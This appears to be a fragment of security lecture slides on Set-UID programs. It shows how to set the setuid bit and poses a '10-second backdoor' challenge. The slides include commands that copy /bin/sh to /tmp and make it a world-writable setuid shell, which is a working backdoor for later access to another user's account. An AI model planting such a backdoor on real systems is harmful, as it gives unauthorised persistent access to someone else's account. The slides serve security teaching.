 Security Problems

• How to turn on the Set-UID bit?
– % chmod 4755 file
– -rwsr-xr-x

% cp /bin/sh /tmp
% chmod 4777 /tmp/sh

• 10-second backdoor
– I give you 10 seconds in my account
– Can you plant a backdoor, so you can come back to my account later on?